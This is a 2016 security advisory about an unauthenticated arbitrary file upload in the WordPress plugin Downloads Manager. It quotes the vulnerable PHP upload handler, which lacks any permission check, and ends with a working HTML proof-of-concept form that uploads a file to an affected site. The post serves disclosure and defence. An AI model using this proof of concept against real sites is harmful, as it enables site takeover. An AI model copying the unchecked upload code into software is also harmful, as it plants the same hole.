Arbitrary File Upload Vulnerability in Downloads Manager
One of the things we do to make sure we are providing our customers with the best data on the vulnerabilities that exist and are being exploited in WordPress plugins is to monitor our websites for hacking attempts. Through that we have found a quite a few vulnerabilities that exist in the current versions of plugins that it looks like hackers have already started exploiting. There have been periods where we have been spotting those quite often and others where we there are longs periods between discoveries. We have recently been in a slow period, but that has just changed, as yesterday we spotted an arbitrary file upload vulnerability in Genesis Simple Defaults and today we found the same type of vulnerability in the plugin Downloads Manager.

This time it started with a request for the file /wp-content/plugins/downloads-manager/single-download-template.tpl on one of the website, which looked to be someone probing for usage of the Downloads Manager plugin. Based on the name our first thought would that there was a vulnerability in its download capability that would allow you to download an arbitrary file from the website, but as we started to take a look at the plugin we found it had a file upload capability on one the plugin’s page in the admin area of WordPress:
A vulnerability with that would be of more interest to a hacker. We first tried to upload a file through that after logging out of WordPress and the file was successfully uploaded.
Looking at the underlying code you can see why that could occur. The following code runs whenever the plugin is loaded (so anytime a frontend or backed page is requested), which looks to see if a request to upload a file through the plugins is being made:
221 222 223 224 225 226 | if(isset($_POST['dm_upload'])) { $file_name = $_FILES["upfile"]["name"]; if(@is_uploaded_file($_FILES["upfile"]["tmp_name"])) { move_uploaded_file($_FILES["upfile"]["tmp_name"], $downloadsdir.$file_name) or die(__('Can\'t find destination folder','downloads-manager')); |
The code doesn’t do anything to restrict who can upload a file, so you don’t actually need to be logged or able to access the admin page shown in order to upload a file, leading to the arbitrary file upload vulnerability.
Considering the developer of the plugin hasn’t been active in seven years we have skipped notifying them and notified the Plugin Directory instead.
Proof of Concept
The following proof of concept will upload the selected file to the directory /wp-content/plugins/downloads-manager/upload/.
Make sure to replace “[path to WordPress]” with the location of WordPress.
<html> <body> <form action="http://[path to WordPress]" method="POST" enctype="multipart/form-data"> <input type="hidden" name="dm_upload" /> <input type="file" name="upfile" /> <input type="submit" value="Submit" /> </form> </body> </html>
Timeline
9/23/2016 – WordPress.org Plugin Directory notified.